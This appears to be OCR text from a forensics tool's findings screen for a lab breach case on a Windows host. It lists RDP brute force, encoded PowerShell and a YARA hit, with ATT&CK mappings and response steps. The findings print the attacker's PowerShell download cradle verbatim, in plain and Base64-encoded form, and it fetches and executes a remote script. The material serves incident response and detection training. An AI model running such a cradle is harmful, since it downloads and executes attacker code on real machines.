 ForenSight
All cases
Open case
Lab-Breach-01
VICTIM-WIN · Asha
Read the case
Summary
Attack story
Timeline
Attack graph
Examine
Findings
ATT&CK map
Processes
Network
Baseline diff
Custody
Evidence
Report
Live collection
Bound to localhost.
Evidence never leaves this
machine.
Cases > CASE-20261120-001 Compromised score 100/100
Ask the evidence
Findings
17 findings. Open a row for its evidence and the recommended response.
High 14 Medium 3 Sort: severity
Severity Finding ATT&CK Rule Confidence First seen
High RDP password guessing (RdpCoreTS) T1110 FS-WIN-015 85% 05:41:00
25 failed RDP authentications from 192.168.56.20 (05:41:00-05:42:36 UTC) Brute Force custom
High Encoded PowerShell command T1059.001 FS-WIN-003 90% 05:46:10
Encoded PowerShell executed: powershell.exe -NoP -W Hidden -enc PowerShell custom
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcA...
Encoded PowerShell executed: powershell.exe -NoP -W Hidden -enc
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAU
wB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADUANgAuADIAMAA6ADgAMAAwADAALwB1AHAAZABhAH
QAZQAuAHAAcwAxACcAKQA=
Evidence (3)
Sysmon.evtx#rec 9104 processes.json#pid=4312 pslist.json#PID=4312
File SHA-256 c0957bd10f054256bdf3fc0bff1282145a0b9222a1aed6e0bc20c6530a6ee60e
Recommended actions
1. Decode the Base64 payload and identify what it downloaded or executed
2. Isolate the host from the network if the payload reached out to the internet
3. Enable PowerShell Constrained Language Mode / AMSI logging fleet-wide
High PowerShell download cradle T1105 FS-WIN-004 85% 05:46:12
PowerShell script block downloads content: IEX (New-Object Ingress Tool Transfer custom
Net.WebClient).DownloadString('http://192.168.56.20:8000/update.ps1')
High Encoded PowerShell command T1059.001 FS-WIN-003 90% 05:46:15
Encoded PowerShell executed: $p= PowerShell custom
[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('V3Jp...
High Obfuscated PowerShell Script Block (IEX + Base64) T1027 SIGMA-4e8d1b6a-... 75% 05:46:15
Sigma: Obfuscated PowerShell Script Block (IEX + Base64) - $p= Obfuscated Files or Information sigma
[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('V3Jp...
High YARA rule match T1105 FS-FILE-001 90% 05:47:30
YARA EICAR_Test_File matched Ingress Tool Transfer custom